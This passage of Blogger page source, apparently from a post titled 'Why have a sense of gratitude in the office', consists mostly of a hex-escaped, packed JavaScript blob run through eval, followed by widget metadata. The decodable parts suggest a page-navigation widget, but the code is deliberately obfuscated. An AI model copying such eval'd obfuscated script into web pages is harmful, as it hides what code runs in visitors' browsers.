x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x43\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x49\x28\x4d\x29\x7b\x78\x20\x54\x3d\x4d\x28\x61\x5b\x30\x5d\x29\x3b\x78\x20\x55\x3d\x4d\x28\x61\x5b\x31\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x54\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x55\x29\x7b\x54\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x56\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x55\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x55\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x54\x29\x7b\x55\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x55\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x54\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x7d\x29\x3b\x24\x28\x49\x28\x29\x7b\x24\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x31\x37\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x61\x5b\x31\x33\x5d\x2c\x61\x5b\x31\x34\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x78\x20\x31\x78\x3d\x24\x28\x31\x41\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x29\x3b\x78\x20\x31\x74\x3d\x5b\x2c\x61\x5b\x31\x39\x5d\x2c\x61\x5b\x32\x30\x5d\x2c\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x32\x5d\x2c\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x2c\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x32\x37\x5d\x2c\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x5d\x3b\x24\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x7b\x32\x5a\x3a\x61\x5b\x33\x31\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x32\x5d\x2b\x32\x4c\x2c\x32\x4b\x3a\x61\x5b\x31\x31\x5d\x2c\x32\x6d\x3a\x61\x5b\x33\x33\x5d\x2c\x32\x78\x3a\x49\x28\x48\x29\x7b\x78\x20\x50\x3d\x61\x5b\x33\x34\x5d\x3b\x78\x20\x5a\x3d\x61\x5b\x33\x35\x5d\x3b\x31\x72\x28\x78\x20\x45\x3d\x30\x3b\x45\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x45\x2b\x2b\x29\x7b\x31\x72\x28\x78\x20\x52\x3d\x30\x3b\x52\x3c\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x57\x28\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x3d\x3d\x61\x5b\x32\x6e\x5d\x29\x7b\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x5b\x52\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x78\x20\x31\x45\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x31\x4f\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x44\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x78\x20\x56\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x2c\x31\x51\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x70\x3d\x56\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x48\x3d\x31\x74\x5b\x32\x49\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x46\x5d\x2b\x31\x51\x3b\x78\x20\x53\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x45\x5d\x5d\x5b\x61\x5b\x31\x68\x5d\x5d\x3b\x78\x20\x31\x49\x3d\x24\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x53\x29\x3b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3e\x2d\x31\x7c\x7c\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x31\x50\x3d\x48\x5b\x61\x5b\x33\x38\x5d\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x45\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x31\x50\x2b\x61\x5b\x32\x47\x5d\x7d\x31\x42\x7b\x57\x28\x53\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3e\x2d\x31\x29\x7b\x78\x20\x4f\x3d\x31\x49\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x4f\x2b\x61\x5b\x31\x7a\x5d\x7d\x31\x42\x7b\x78\x20\x58\x3d\x61\x5b\x31\x6d\x5d\x2b\x50\x2b\x61\x5b\x31\x6a\x5d\x2b\x32\x74\x2b\x61\x5b\x31\x7a\x5d\x7d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x32\x77\x5d\x2b\x31\x44\x2b\x61\x5b\x32\x75\x5d\x2b\x58\x2b\x61\x5b\x33\x62\x5d\x2b\x50\x2b\x61\x5b\x33\x61\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x63\x5d\x2b\x31\x48\x2b\x61\x5b\x33\x64\x5d\x7d\x3b\x5a\x2b\x3d\x61\x5b\x33\x67\x5d\x3b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x5a\x29\x3b\x24\x28\x61\x5b\x33\x65\x5d\x29\x5b\x61\x5b\x31\x4d\x5d\x5d\x28\x49\x28\x29\x7b\x24\x28\x31\x41\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x49\x28\x45\x2c\x4f\x29\x7b\x31\x4c\x20\x4f\x5b\x61\x5b\x31\x77\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x2c\x61\x5b\x32\x51\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x31\x76\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x49\x28\x29\x7b\x78\x20\x4b\x3d\x31\x43\x5b\x61\x5b\x32\x56\x5d\x5d\x28\x61\x5b\x32\x55\x5d\x29\x3b\x57\x28\x4b\x3d\x3d\x32\x54\x29\x7b\x31\x76\x5b\x61\x5b\x32\x53\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x71\x5d\x7d\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x71\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x4f\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x4b\x5b\x61\x5b\x31\x61\x5d\x5d\x28\x61\x5b\x31\x66\x5d\x2c\x61\x5b\x32\x58\x5d\x29\x3b\x4b\x5b\x61\x5b\x33\x66\x5d\x5d\x3d\x61\x5b\x32\x76\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x68\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x5a\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x72\x7c\x34\x69\x7c\x34\x73\x7c\x34\x44\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x46\x7c\x34\x45\x7c\x34\x43\x7c\x34\x75\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x74\x7c\x33\x58\x7c\x33\x44\x7c\x33\x57\x7c\x33\x41\x7c\x33\x69\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x42\x7c\x33\x74\x7c\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4e\x7c\x33\x56\x7c\x33\x55\x7c\x35\x33\x7c\x34\x37\x7c\x33\x54\x7c\x33\x53\x7c\x34\x32\x7c\x33\x52\x7c\x35\x38\x7c\x33\x51\x7c\x33\x50\x7c\x35\x37\x7c\x33\x4f\x7c\x33\x4d\x7c\x33\x45\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x34\x4d\x7c\x33\x59\x7c\x36\x33\x7c\x34\x4f\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x34\x30\x7c\x35\x45\x7c\x35\x43\x7c\x35\x76\x7c\x35\x42\x7c\x33\x68\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x33\x7c\x35\x77\x7c\x35\x44\x7c\x35\x59\x7c\x35\x58\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4c\x7c\x35\x75\x7c\x35\x65\x7c\x35\x73\x7c\x34\x51\x7c\x35\x74\x7c\x34\x53\x7c\x34\x54\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x31\x7c\x36\x32\x7c\x34\x5a\x7c\x34\x35\x7c\x34\x34\x7c\x36\x31\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x34\x50\x7c\x35\x64\x7c\x34\x36\x7c\x36\x30\x7c\x35\x31\x7c\x35\x32\x7c\x35\x34\x7c\x35\x36\x7c\x35\x30\x7c\x34\x39\x7c\x35\x39\x7c\x35\x35\x7c\x33\x6b\x7c\x34\x38\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x5a\x7c\x34\x52\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x6a\x7c\x35\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x4f\x7c\x35\x4e\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x79\x7c\x35\x46\x7c\x34\x6a\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x64\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x32\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x7c\x78\x36\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x37\x7c\x78\x33\x42\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x38\x7c\x78\x33\x41\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x30\x7c\x37\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x35\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x66\x7c\x66\x6f\x72\x7c\x38\x35\x7c\x78\x34\x31\x7c\x38\x36\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x37\x41\x7c\x37\x32\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x39\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x65\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x32\x30\x33\x7c\x78\x36\x46\x7c\x37\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x39\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x37\x39\x7c\x76\x61\x72\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x34\x7c\x65\x76\x61\x6c\x7c\x74\x68\x69\x73\x7c\x36\x34\x7c\x78\x34\x39\x7c\x37\x34\x7c\x78\x33\x46\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x36\x35\x7c\x39\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x32\x7c\x38\x39\x7c\x37\x36\x7c\x38\x33\x7c\x38\x32\x7c\x38\x30\x7c\x6e\x75\x6c\x6c\x7c\x38\x34\x7c\x38\x31\x7c\x74\x79\x70\x65\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x38\x37\x7c\x37\x33\x7c\x38\x38\x7c\x78\x33\x37\x7c\x78\x32\x38\x7c\x78\x33\x36\x7c\x78\x34\x36\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x34\x7c\x36\x39\x7c\x37\x39\x7c\x78\x34\x46\x7c\x37\x38\x7c\x78\x32\x39\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x33\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x65\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x31\x31\x7c\x39\x30\x7c\x37\x31\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x62\x7c\x5f\x30\x78\x66\x39\x39\x37\x78\x63\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x65\x6c\x73\x65\x7c\x78\x34\x35\x7c\x36\x38\x7c\x36\x36\x7c\x36\x37\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x78\x35\x33\x7c\x75\x72\x6c\x7c\x78\x34\x45\x7c\x78\x34\x32\x7c\x37\x37\x7c\x7c\x7c\x7c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2wX80u);
 //]]>
</script>
<!--Page Navigation Ends -->
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY44U4NTI82E3BvdyZUM2VdxoaHOdQ:1768517387880';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8061781887589253118','//www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html','8061781887589253118');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8061781887589253118', 'title': 'Executips', 'url': 'http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html', 'canonicalUrl': 'http://www.robertlabayen.com/2016/09/why-have-sense-of-gratitude-in-office.html', 'homepageUrl': 'http://www.robertlabayen.com/', 'searchUrl': 'http://www.robertlabayen.com/search', 'canonicalHomepageUrl': 'http://www.robertlabayen.com/', 'blogspotFaviconUrl': 'http://www.robertlabayen.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-61560858-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Executips - RSS\x22 href\x3d\x22http://www.robertlabayen.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8061781887589253118/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Executips - Atom\x22 href\x3d\x22http://www.robertlabayen.com/feeds/4481997533423441670/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6526500410981149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4481997533423441670', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEignNJbY46deoCUxl44eEZAjhLlnkeLRu8napTMExqVlF7TM29q3i1SQp65SurR8qd90yezIB85J4_NKGerbzkfOsTK9XsN1e86bgF8knm0DsKPesDaLG5PXGmWqeG00j0g4Ch_3Bc4lZxV/s72-c/20160915_144121.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEignNJbY46deoCUxl44eEZAjhLlnkeLRu8napTMExqVlF7TM29q3i1SQp65SurR8qd90yezIB85J4_NKGerbzkfOsTK9XsN1e86bgF8knm0DsKPesDaLG5PXGmWqeG00j0g4Ch_3Bc4lZxV/s320/20160915_144121.jpg', 'pageName': 'Why have a sense of gratitude in the office', 'pageTitle': 'Executips: Why have a sense of gratitude in the office'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 